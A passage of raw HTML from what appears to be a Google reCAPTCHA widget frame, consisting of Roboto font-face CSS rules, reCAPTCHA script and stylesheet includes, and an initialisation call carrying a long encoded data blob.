  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dEiE-miqb3XTCHotOBYzfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dEiE-miqb3XTCHotOBYzfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dEiE-miqb3XTCHotOBYzfg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrN4H8Khwp/CrhMcQMOZw7EzwrnDuwbCmsOXB8KlE8OnE0/DsSPCssOKw7zCqxQwecOqw6jCl8O2ME/DusOrwq8TwpjDlsOcOMOSw6jCmsK9wqXCrMOAw7TCq8OHdMOSw6/Dr0pcIkHCiMKDw5TDosOuISY1FcKfZkxPwr8ww6rDscO8wrPCo1/CpVIDw6NfM8KaLsOqQMKLwrcAw7bDsW4ww7lMw4TClMKvw6oTw6ZbwqbDvcKhWjgpwrRzPMKFRMOvdMOheDTDnTMDSsOxwo/CjsO9wr0fwpwYwrBewpt+wrUgf0fDhj1jUinCu8Kgw5EjB8OHwroGw5PCszbCtRVLw4nCuMOdwqk7w4cmCsOMwps4JVNHasKLSBzDizLCp8OmwrhKwp1kwrjCk0jCsjEUTkAsCMO/[base64]/Ch8K0YnUxwrpzC8O/L20TPsKZM8O1w5DDp8Kmw4HCusOIF8KQYzhBw6jCvcKZw6hswpXDh3LCgsOawpvCt1nCqC7DtFwMw6/Cr0V/w5nCsRzDqFJ7wqfDi0PDnMOYZWXCncO3wqFJa8K5CnArEsK7w4R9w53DvsKJw5jCgRsrb8O0w7TDhcKJwqxEwpAxVMKKWVXDr1XDksKXwp/CiMKqwpZVwrbDsG/CsADCosK+w5BYVHFISFvCln7CvhPCscKpwqbDk8ORDsOHfsOzwpkyO8KLwoBmw7FlwpBLwoJ6K8OZw7rCkjHCucK9cWcqJcKFwobDsBdNwpNTW8KTEsOibyzCkUZcMEPCkjR/w4YjQcKuA8KBw6bDqX3CkxLDpMKrU8OPwrDCtWvCkkzCoEXCpypKHMKcwr/CjCcVwqFPw5PCvUdQP2YqFD0rwpzDswbDlcOHWjbCk8OeSDtWwqItwqZgwp9wwrvDvEwZw43DhAHCj8OBDlvCoCoTwqjChBMbJ1TChyswYMOtUkbCkHcBw4rDusKJwpgDZX7Cq0MbDsKwC8O/woXDmBTCqFTDlcO4VMKxw57ChcOrw4NVBQ/DhcKkWsKxw49PNMONw68WwqrCi8K7OsKPw5Uqw5slb8OUXlDCo8OOwo9Tw5zCl8Kkw6nDl8O+AxXDjsKBBQvCtVzCk1bChMKYw58yasOVUz9qAzJLBmcyw5vClQEsw6bDn0zDksOWw5o0w4XCs10/[base64]/[base64]/[base64]/woDCq8KVaw1kXcKmw4YJwrnCjmFddMKrworClcOWOwl2PcOOw6V0wqHCvsKdC0DCnX/CrMKVw4dPw5jDgsKvX8KREiHDvsOqA2XCr8O3wonCqsKlwrpMw7PCjMKkYcKJcsKtRFbDocOsWMKdwpo4eCp9w5LDtcOwGU4/NMOww6Y/[base64]/DunjDnB5vwpRhDSsvaE54wo4awonDr3l/NcKCw7xHX8K9wr7CiMOUwrbDkQZSwqoIw4wAw61CcTzDvw02PMKwwrTDoxLDlzlFAG/CjcO2DsOnwoHDqyvCizNIwp8xw77DiB/Dji/CpcOdOMOwwpweMGTCtMKxDMKLYsOVbMO2XcKpIcKtw5XCtQdLw7RTRmcOwqJywqQ4GlgmBMKqacOOw6nDnsK+BlTCqCpreCfDlDjCvlHCvMKqJsKZS2nDkB9fRcKCwo7DjcOEwq1rCVdYw41AfiTCnXNMwpBdw4NDwqjCrWPDgcOQwpjDtWzDoWlhwo/DicK/[base64]/DscOpGW3Cn1fDlnPDlmYDwrbCvsOcasOhwo3Dl8ONwrLCg0Egw73DqjHDkAzDnF9Xwot+w4LCpsOtw67DrsO/[base64]/HHMqwqEBw6kPwqo0w4t4acKGZcKjGsOfwrcsw7Ynwq3DnEtxwpVTw5nCuzzDhhYeUBlOw69sPMKpwr3CpsOaw47DoMKjw44ywoFvwpFGw48kw5TCuFvCnMOLBcKxZUdmdcKqw5RyQsOncxtYZcOuNQvClk8zwqJeSMKsKmrCpzbCrcK7Q8OQw6HDtVrDpy/DnV8oH8OZw7PCqUdwbVvClsKPN8Kmw6Azw610w4HChcKoPiIGF2dtasKDdsO8e8OYc8OXD25tDmJyw5wgZcKnQ8KiRcOFwr/Dm8OBw5QswqbCnhYdw4cww4PCpcKHaMOWSEEkwo3CnhQZJWJDfFMTw4ZAWsOYw47DnT/[base64]/[base64]/[base64]/S8OkeMKmwq3CncKiRcOxw5xKwqVpw5MFaw3DqxJDDB3ChU/Cu8OSwqPCiS14XcO8w4TCrMKSXsOxw7DCqFMiw5DCvmobw6RGJsKPJ2/CgV5CbsOWIcKrBMKcwqM1wqdWa8OMw5jDr8OWF1nCm8KIw7LDh8Ohw7JCwq4mTwkVwqXCumgsHsKAc8ONcsOyw60JcjTCuUZ8OUF8wr/Dj8Kaw6poCsKzLTYCAAI8fcO9fBI+GsKpT8O4OFIwbMOkw5TCgcO0wqbCm8OWcB7DsMO4wqrCpzhAw4RzwprClx3DhkfClsOKw6HCrAUJWWgMwo5MD0/DqE3CrDR5fEI2I8KaccO4wrnCuE1lKUrCu8KCw77DqBDDpMKXw7rChTdEw6hjJ8OQEgsNdcOgaMKhw7jCozDDpWEnOUPCocK8InRHb1NIw5/DpsOsTcO9w45Xwpw7HE8kI8KCYsKGw5TDksK/CcKwwrcRwo7DuRHDpMOxw7XDuV4Swqc6w6PDtsKBdWwSAMOdCsKlfcO9wrN8w60NFCfDklUrV8KNwq8Iwp7DtQnCnA3DqzjCmcORwq/CssOAZykbWsOhw4LDqMOhw73CpcOKFj/Co3XDo8KrJ8KAw5FkwprChsOAwoRFw5NTZCoOw4nCiMOeIcOjw69iw5XDs1fChw/CuMOMw6PDjcO2YMKAwp4PwrjCk8OUwo51wpHDigPDjjrCsWQ6wpDCoFPDryNOWsOwRsOzwoUOw5vDkMOtE8KnAAQucsOpw6vDnsOZw7zDj8KMw57CvcOkYcK+Zz/[base64]/[base64]/DlBLDgUdmw7AJb8KGwoAcw6AvaBTCgcOsVMKJw7vDuwTDiTtMwqzDmjXDnA3CgcK/w6vDsi8yRi7CqsOdwqUjwo44EsOBOlrCrcOewqHDrllRIlHChMK+wq1SNEbCicOGwrRBw7jDiMO7U1VTTcKfw5NRwrTCkMOYDMKAwqbCtMK9w4AbR2drw4HCiXPCqMODwqTDv8KlNMKOw7XCszB/w7PCrHhDwp7CtHMzwo1ewp/[base64]/CjmAzOXVzw6pjw7/CmMOoZwsGw44kNFkqfUonHDXDpsKrwrDDrljDn0pIEBZHwq/DtVbDvxnCocK+BlfDkMKIYhrCkMKJOCkmNjdvNGtjP23DsDNOwrpgwq4MCcOhX8KRwoHDkBZCbsO7RWbCqcKJwo3CmcOtwp/Dn8Otw5vDvgDDtsKXF8KcwrcVw4rCgmzCiX7DpFcZw5pKSsKkSHrDm8K2w5dIXMKWPWbCoRMyw73DrsOMY8KAwoFJIsODw6dVUMO7wrIZMcK7YMOXcDYwwq7DiH/Dv8KTD8KtwrvDv8Obwo13w6vCmUPCrcOJw4zCvHbDucKQwq1Fw5rDqjBEw65QCmDDm8Kywr7Co2k8f8OgXMKHKx1cB3rDkMKzw47CqsKewp0MwofDtMOUbgRrwpHCjVrDn8KLwqh/SsK4wr/DvsKcIznDqcKKUlPCgTt7wrjDpzhaw4tlwrwXw7kiw6TDgsOFGcKUw7V4NxUacMOLw4QIwq0SYR1tLhPDqnDCpXYww63DrT91O38gw7Rrw4zDt8OoBcKQw4jDv8KbPsOiK8OOwoEDwrTCqE9bwoxxwpxxNsOlw4PCncKhQX7Cp8OowqVFPMOlwprCjsKRFcO/wqRgdR7DpmsAw6/CrxTDlMKtOMOlPzBZw6PDgAlnwq19asKhK0HDg8K0w6Q/wqPDssKFWcOXwqBHP8KHPcKswqQVw50Bw6HCicOHw7opw5TCjMKvwpfDr8K4R8OHw7QFbmtsQ8O6TlPDuz/[base64]/[base64]/[base64]/[base64]/[base64]/ChcORMMO1L8Kiw7tSQBxowod+Aj/[base64]/DscKnw6HCv1PDvS3DpMK/[base64]/w7zDgiV3TnLDhUddwoxIw5vCm31cci5swo3ChAQBaVYjDMK5O8OSw5N/w6zDvwTDmEhGw6zClwshwpbCpCMBacOnwpN3w6bDuMOkw4rChMK3M8OSw6nDn2oAw4YKwo5jG8KKM8KfwpBpa8OMwp4/[base64]/EWMvMsOCVjRZY8KtD33DoDBNC1MKwqPDgsOFw6bCoMO4cMO4fsOfSH5lw5hzwobCh0tjY8Kve2TDrHLCr8KXIl3CjcKKC8OvVB1pacO0L8OzGWTCnA1hwr0/wqIpWcO+w6fCksKAw4bChcKSw44hwpt7w5vCpULCscOewpTCrjzCosKowr0QeMOvORPCgcOdLMKUacOOwoTCgzDCtsKeU8KWH2A2wrPDksKiw6xBC8KAw4XDozDCiMKIO8Kkw5Vzw7LCscOhwqPCnRwfw4Q6w57Co8OBOsKOw57DpcKlaMOxBwo7w4R8wpx/wp3DiTjCpcO8KW40w47DgMO5T3sQwpPCr8OPw4Z5wobDrcOmwp/[base64]/CvyTDuMOKZMK9Mk0sYERRH3fCgMKWw7AvwrN6Bw5/w4nCgsKUw4/DjsKdw5zCjzQaJsOOGj7DvRFbw6/CpsOGUMOtwpjDuhLDpcKOwqt0PcOhwq/[base64]/P1HCk8Kvw6fDnDgGfGPDhm7DhBjDssK5akAtUcKNY8OcNmsEPzIqw61aaRbCp3lwGE5mIMOSVS7CmcOZwpnDnwsXKMO9aCHCmzbDtcKdATVwwrBrE3/[base64]/ZhdlPRbCgWHDu8KJOsOHJMKTeVLDkBPDlx7DglQQwqYMS8OqZsOOwq7Csg0UVVTCscKgcgEBw600wop+w6gYaiw0wq4JalvDuAvDtlkFwpTCo8OSwoVXw4LDhMOCSEwrT8KzfsOTwqFMa8K/[base64]/DsAfDgsKrw5oocsKIwqPDqsOdNcOZw4/DksO9wrMawqHDkcOzKSg1w4/Dj1gnfQPCpsKaIsOlCy0QXcKkTMOkeFkww50FAD3CljbDjH/Cg8KnO8OVF8ORw6B7dFQyw4cEGcOAQ1AufQzCqcOQw4ARBGp7wq9uwr7DvAHCtcKjw5TDvBEcLyR5dkAUw5c0woJbw4ZbKcOSWsO7ecKwXQwiGAnCilMjUMORRRIOwovChAt3wrXDt3PCsWDDv8OLw6TCusOHEMOaEMK2Om/CsCjCusOlw53DmsKyIQHClcOxT8OkwrvDrj7Dm8KaTcKuT25ZXDwXIsKvwozChHjCicOZKMO+w67CjSDDt8KJwogFw4V0w4pMYMOSMCbDucOww5/Di8OWwqsHw5V+CSXChUVDWsOlw6XCkGLDosOMKsOlacOUw4Zbw6DDnwfDsVlZS8KjZMOFDWpAJ8KoO8Oawr4EEsO9RH3CiMKzw6LDtMKeTlvDp2ciZMKtDF/Du8Ojw4ccw7ZJPiseGsKjNcK9wrrCvcKQw5fDicOaw7nCplLDkMKRw7N3JTrCi2/Cv8K2c8OUw5HDh3xEw63DrDYIwrzDrlbDrygNXsOkwocPw6pKw4XCqsOXw5LCt15bZizDjsOqYFpIYcOYw6E3QDLCj8OvwoDCvytmw6U0RkE2wrQ7w5HCq8KmwooGwpvCocOpwoRswo5gw5pAIx/DjxR7NkFjw5E9eFlwJMKfw6bDvRJZbm81wo7DgMKPNSMcBBwhwpbDgMOHw47ChsOewqIqw4XDjcObwrdmYsOCw73DnMKCwrTCrGBnwoLCsMKfdMOJEcKxw7bDnMKOXsOHcxoHawjDjTs2w7AKwqjDhnfDhC/[base64]/wq8mOMObwp7DusOfZcOydcOFTzzCncKfbsOGw4hrw5V9NUsBb8KowqPChWPDuEjDgk7ClsOWwol8wrBSwqvCsnBXVkJZw5phdSjCgS4ydx3CoDnCrUJLKgMDHwzCsMOkPsKcK8O9w4XDryfDpcK5Q8Omw4VgU8ODbGnCisKIYm1MGcOlLljDhcOneiPCr8KZw6/DicOhL8KMNsKbVnRKI2/[base64]/[base64]/DmkPCn8KxfAgpG3N/wpnChhPDjUXCjnDDs8Kpw5RHw5k9w54NRVJwLy3CiHRwwp0Kw616w6LDsQfDty/DtcKUMltDw7/DuMKaw5bCgATCrMKdVMOKw713wrweRChZVsKNw4bDtcOYwoXCg8KdGMOYXxDClEVKwr7CusOiGcKpwoxLwrZWJMOLw7l8XnDCj8OxwqFaVsKYCibDvMO6fxkHW1IYRmvCmmJgEl3DrcKSUhMpQcOZCcK1wqHCvjHDrMOOw5dEw5DCn0/DvsKkK2bDkMOGTcKNUmDDrX/CgERFwo1Aw69xwrPCvWfDlMKreHvCq8OoGBDDkCjDkUsvw5DDnRgDwoE3wrHCgEAmwoM6a8KvNMKTwoXDiSAJw73CmcO2bcO2woQsw6ATwqnCnw8uFVLCv1/CkMKsw6nCjl7Ctmc2dCcEE8K3wqlNwoLDocKHwojDv1PCgDA0woxdU8Klwr/DjcKLw4HCshUYwrd1F8KSwofCt8OnTn4fwoIOF8OzZMKZw7c7QxTCgVlXw5fDjsKCYV8Ld03CucKNF8O3wqvDhsK5H8K9w40xP8OifmvDvWTDt8KFRcOnw5PChMK2w4NDahwnw4J4cjbDhsOVw6J+IjPDpCbCvMK4wrJ+ey84w5fCuhkswrg/JB/CnMOqw4XCgkNFw6V/[base64]/CsMOMRSDCrCvCpcKBZ8OhLwzDnMKmZMOCRC4LwqgcPcK7aGUZw5YUeRYDwoBGw5pgVMKXDcKVw41iSVjDtXrCjjoYwrDDi8KBwodUVcKPw5vDsAbDm3bCojx6TsKOw77CoBrDpcOfK8K7Y8KSw7EzwqBEImBXOVPDrMOeHTHDgsKvwq/[base64]/FQ3CoiZbI13ClcOFw4fDtsKNwqJ/wp3Ck8Kew7gDw715w6JCw7TCkhwWwrh2w4xVw7gaYMKsKcORacKiw50MF8K6w6J0UsO3w4s1woNRwqo7w7TChcObA8Omw7TCujUawr94w7EgXCpWw7/Dh8KqwpTDoBrDksO7CMOFw58UGMKCwrJpVT/Ck8O9wpfDuRHChsKSa8Kiw6bDoUPCgMK8wqEywrrDlj99HQ0GLsObw7QQw5HCksOlZ8KewpLCpcKmw6TDq8OTA3k4BMOJVcOhbwZZAQXCq3dNw4MUWXfDhsKnDcOaC8KFwqANw67CvD8BwoHCjcK7f8K/JAbDr8KGwrF+aC7CnMK1Q3N6wqk7S8OBw7cew53ChQnDlAnCigHDosOVPcKawqPDlyfDjcKWwq3DiFEmJMKbJ8O8w4TDkVHCqMKca8KGw73CoMK1J0dxwrTCl1/[base64]/DhMKpw5bDu0dKcmstw5RPKi/DvCV/wqAcQ8Opw6rDqkTCtMOfw7RpwpzClcK6UMKwT0HCi8K+w7HCncO1SMOqw43DhMO9w54HwqEzwpRvwoTDisO7w5cZw5TDrMKEw4vCtz9KBcK3VcO+Q0/[base64]/Dtn/CmQLCjF3CgWHDlsKuLDE/w5dSw4BZF8K+RcKcOgV2NwvCqCDDgQrDlSjDom3DjsKYwp9VwrHCq8KyDgzDmzTCiMODJAnCjFjDlMKTw6wBPMOAG2kXw4TCj1/DuznDj8KMV8OVwofDum4YYXXCthLDnTzCoC0Idh7CoMO1w4U/w7zDocK5XxvCuyZWNjfDqsONw4DCtX/DtMObQhHDt8OSXyNHw4Vkw6zDk8Kqd0zCjMOhGQEgZMO5NxXCj0bDjcOuMnDCvQU1AcKzwqDCh8KlK8KSw4HCqB5pwpZGwoxDCQ/CicOhKMKLwrFqMFR9DDt5EcKQCDoeXSDDvAkJEgp5wrzCvSnClMKBw5LDhsOvw4sNP2nCh8Kcw4NPeRDDj8ORfi5zw4okPmptGMOcw7rDkMKhw71gw7YFQw/ChVZQR8Knw71HOMKfw7oCw7NCQMKew7MdTDgSw4NMUMK5w4REwpnCi8KGAnTDicKXfhR4w7wGw7IcahfCjMKIK13DkC4uOgoqZiwewqB8ZAHCqwvCqMKRUBh5JMKVbcOXwpNnQRPDj3fCol0ww7I2SFfDt8OuwrDCuRjDlMOSLsOAw644FDVOER/DiXl6wpjDu8KQKz/DocKpHAdlecO8w67DssOmw5/[base64]/[base64]/[base64]/[base64]/RBROKMKuXhwbwrTCgU4dJi0RA8OWwoI0cFDCmMO7BsOqwr7DgwMrZMKSw48pUMKmHTZWw4cRNxnCnMONS8K4w6/CkUzDrE47wqNxI8Kvw6nCjzBsRcOOw5VKJ8OOw48Fw4PCs8OdHwnCvsO9Y2/CtHEnwqkyE8KQRsOVSMK0wq4cwo/CqgR+wpgRw6EDwoUvwrhEB8K6ZAcLwrhIwqIJPHPCr8K0w63Crydew5ROWcKnw5zDicKeAW52w4jDt1zCoATCscKlYTFNwofCvX5Dw7zCjVkISlTDqcKGwoxKworCpcOrwrYfwp4EIMOfw7bCrmzCq8Khwq/CgsOPw6ZDw4UJWA/DgCk6wqw/w5FzWx3Cmi46IsO0Vh8mVTnDgsK7wpDCkkTCmcOxw5VbAcKkCsKYwq0aw5vDiMKmY8KTw5gNw4wWwopYc3TDhRdFwo8Xw4owwrTDh8OHLsOswpTDkzciwrEaQcO+WQvClQpRw5Q9PF1Pw5TCs1ZZUMK/[base64]/DrxgSegTCnj8dwo1dwpB7MmElNsO8wovCpcKZwpFfw5fDq8KkDSPCoMO6wotGwoLCmXDCicOaRjXCrMKuw7F6w7gGwojCkMKMwp0Rw6DChh7DrsO5w5AyLUfClsOGUmjDpwMpMUzDq8OHJ8KhHsOTw7R7BcOEwoZ3WjZ2KzfDsBMQBQxkw64BWms/DyEtTzkwwoQ6wqwXwqQYw6nCtgs5wpUBw6VMHMOXw49bUcKpH8Oiwo1/w5N3TWxhwp43AMKqw4xOw6vDuFZww4BcecKtcBlqwpnCrcOeQMOzwpokFl0bEcKPE0HDsx4gwofDrMOZalTCniHDpMOTEMKrC8KXG8Oow5vCmEg6w7